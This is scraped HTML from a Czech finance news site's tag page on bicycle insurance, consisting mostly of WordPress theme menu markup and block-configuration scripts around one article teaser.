                <div class="td-module-thumb"><a href="https://finance-dnes.cz/hlavni-sezona-dopravnich-nehod-je-tu-pripravte-se-na-ne-s-havarijnim-pojistenim-auta/"  rel="bookmark" class="td-image-wrap " title="HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA" ><img class="entry-thumb" src="" alt="Havarijní pojištění" title="HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/11/havarijni-pojisteni-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/hlavni-sezona-dopravnich-nehod-je-tu-pripravte-se-na-ne-s-havarijnim-pojistenim-auta/"  rel="bookmark" title="HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA">HLAVNÍ SEZONA DOPRAVNÍCH NEHOD JE TU. PŘIPRAVTE SE NA NĚ S HAVARIJNÍM POJIŠTĚNÍM AUTA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/pojisteni-deti-myslete-na-vazne-urazy-onemocneni-i-na-sebe/"  rel="bookmark" class="td-image-wrap " title="POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE" ><img class="entry-thumb" src="" alt="" title="POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/11/pojisteni-deti-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/pojisteni-deti-myslete-na-vazne-urazy-onemocneni-i-na-sebe/"  rel="bookmark" title="POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE">POJIŠTĚNÍ DĚTÍ: MYSLETE NA VÁŽNÉ ÚRAZY, ONEMOCNĚNÍ I NA SEBE</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-221"><a href="/category/start-up/">START UP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "8";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" class="td-image-wrap " title="Vyzvedni.to míří také do Prahy" ><img class="entry-thumb" src="" alt="" title="Vyzvedni.to míří také do Prahy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/01/vyzvedni.to_-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" title="Vyzvedni.to míří také do Prahy">Vyzvedni.to míří také do Prahy</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/aplikace-tiktok-pro-podnikatele/"  rel="bookmark" class="td-image-wrap " title="Aplikace TikTok pro podnikatele" ><img class="entry-thumb" src="" alt="" title="Aplikace TikTok pro podnikatele" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/02/151946200_1448541058811372_6744912516708915075_n-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/aplikace-tiktok-pro-podnikatele/"  rel="bookmark" title="Aplikace TikTok pro podnikatele">Aplikace TikTok pro podnikatele</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" class="td-image-wrap " title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" ><img class="entry-thumb" src="" alt="" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/Undout-Sleep-Box-old-design-Kozlov-Stepanek-Mitka-10_3_2020-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?">Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/novy-lidr-na-trhu-eet-pokladen/"  rel="bookmark" class="td-image-wrap " title="Nový lídr na trhu EET pokladen" ><img class="entry-thumb" src="" alt="" title="Nový lídr na trhu EET pokladen" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/02/15107374_237303153356500_4873732433269519847_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/novy-lidr-na-trhu-eet-pokladen/"  rel="bookmark" title="Nový lídr na trhu EET pokladen">Nový lídr na trhu EET pokladen</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/svuj-prvni-rok-neprezije-petina-startupu-5-tipu-jak-se-nestat-jednim-z-nich/"  rel="bookmark" class="td-image-wrap " title="Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich" ><img class="entry-thumb" src="" alt="" title="Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/10/Failure-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/svuj-prvni-rok-neprezije-petina-startupu-5-tipu-jak-se-nestat-jednim-z-nich/"  rel="bookmark" title="Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich">Svůj první rok nepřežije pětina startupů. 5 tipů, jak se nestát jedním z nich</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-419"><a href="/category/motivace/">MOTIVACE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"47","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "13";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/viet-golf-tour-a-vysledky-druheho-kola-v-berovicich/"  rel="bookmark" class="td-image-wrap " title="Viet Golf Tour a výsledky druhého kola v Beřovicích" ><img class="entry-thumb" src="" alt="Viet Golf Tour - Běřovice" title="Viet Golf Tour a výsledky druhého kola v Beřovicích" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/06/DSC02920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/viet-golf-tour-a-vysledky-druheho-kola-v-berovicich/"  rel="bookmark" title="Viet Golf Tour a výsledky druhého kola v Beřovicích">Viet Golf Tour a výsledky druhého kola v Beřovicích</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vietnamci-zahajili-golfovou-sezonu/"  rel="bookmark" class="td-image-wrap " title="Vietnamci zahájili golfovou sezónu" ><img class="entry-thumb" src="" alt="golf" title="Vietnamci zahájili golfovou sezónu" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/04/DSC01846-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vietnamci-zahajili-golfovou-sezonu/"  rel="bookmark" title="Vietnamci zahájili golfovou sezónu">Vietnamci zahájili golfovou sezónu</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" class="td-image-wrap " title="Vyzvedni.to míří také do Prahy" ><img class="entry-thumb" src="" alt="" title="Vyzvedni.to míří také do Prahy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2022/01/vyzvedni.to_-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vyzvedni-to-miri-take-do-prahy/"  rel="bookmark" title="Vyzvedni.to míří také do Prahy">Vyzvedni.to míří také do Prahy</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/10-tipu-jak-si-neznicit-zada-behem-prace-z-domova/"  rel="bookmark" class="td-image-wrap " title="10 tipů, jak si nezničit záda během práce z domova" ><img class="entry-thumb" src="" alt="" title="10 tipů, jak si nezničit záda během práce z domova" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/11/investman-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/10-tipu-jak-si-neznicit-zada-behem-prace-z-domova/"  rel="bookmark" title="10 tipů, jak si nezničit záda během práce z domova">10 tipů, jak si nezničit záda během práce z domova</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" class="td-image-wrap " title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" ><img class="entry-thumb" src="" alt="" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/10/house-1407562_1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy">Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-310"><a href="/category/zahranicni">ZAHRANIČNÍ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "7";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "2";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" class="td-image-wrap " title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" ><img class="entry-thumb" src="" alt="" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/04/miroslav-skopek-euj7bN47iLE-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream">Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/schillerova-chvali-vietnamce/"  rel="bookmark" class="td-image-wrap " title="Schillerová chválí Vietnamce" ><img class="entry-thumb" src="" alt="" title="Schillerová chválí Vietnamce" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/IMG_9794-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/schillerova-chvali-vietnamce/"  rel="bookmark" title="Schillerová chválí Vietnamce">Schillerová chválí Vietnamce</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/70-vyroci-navazani-diplomatickych-vztahu-mezi-ceskou-republikou-a-vietnamem/"  rel="bookmark" class="td-image-wrap " title="70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem" ><img class="entry-thumb" src="" alt="" title="70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/02/2-DS-tham-Usti--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/70-vyroci-navazani-diplomatickych-vztahu-mezi-ceskou-republikou-a-vietnamem/"  rel="bookmark" title="70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem">70. výročí navázání diplomatických vztahů mezi Českou republikou a Vietnamem</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/konference-connecting-vietnam-and-europe-otevira-moznost-obchodni-spoluprace/"  rel="bookmark" class="td-image-wrap " title="Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce" ><img class="entry-thumb" src="" alt="" title="Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/05/IMG_2081-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/konference-connecting-vietnam-and-europe-otevira-moznost-obchodni-spoluprace/"  rel="bookmark" title="Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce">Konference Connecting Vietnam and Europe otevírá možnost obchodní spolupráce</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/je-nutne-aby-ceska-republika-posilila-po-ekonomicke-i-vzdelavaci-strance-a-tim-si-budoucnost-sveho-naroda-udrzela/"  rel="bookmark" class="td-image-wrap " title="Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela" ><img class="entry-thumb" src="" alt="" title="Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2019/04/Katherine-Lia-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/je-nutne-aby-ceska-republika-posilila-po-ekonomicke-i-vzdelavaci-strance-a-tim-si-budoucnost-sveho-naroda-udrzela/"  rel="bookmark" title="Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela">Je nutné, aby Česká republika posílila po ekonomické i vzdělávací stránce a tím si budoucnost svého národa udržela</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://finance-dnes.cz/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://finance-dnes.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pojištění kol</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pojištění kol</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/"  rel="bookmark" class="td-image-wrap " title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“." ><img class="entry-thumb" src="" alt="" title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“." data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/09/pexels-kate-trifo-4008393-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://finance-dnes.cz/category/nezarazeni/" class="td-post-category">Nezařazení</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/"  rel="bookmark" title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“.">Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://finance-dnes.cz/author/veronika-voriskova/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-18T13:20:30+01:00" >18 září, 2020</time></span>                <span class="td-module-comments"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                

Obchodníci hlásí vyšší prodeje v řádu desítek procent oproti loňsku. A zvyšuje se i cena pořizovaných kol, dnes se pohybuje klidně v desítkách tisíc...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_8 td_block_template_1"><span class="td-adspot-title">- Reklama -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://finance-dnes.cz/wp-content/uploads/2019/04/banner-300x250.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"DAL\u0160\u00cd \u010cL\u00c1NKY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m8_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_9","separator":"","title_tag":"","m8_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_9";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "72";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">DALŠÍ ČLÁNKY</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://finance-dnes.cz/jak-resi-ucetnictvi-vietnamsti-podnikatele-na-sape/"  rel="bookmark" title="Jak řeší účetnictví vietnamští podnikatelé na SAPĚ? Nově s UOL">Jak řeší účetnictví vietnamští podnikatelé na SAPĚ? Nově s UOL</a></h3>                <div class="meta-info">
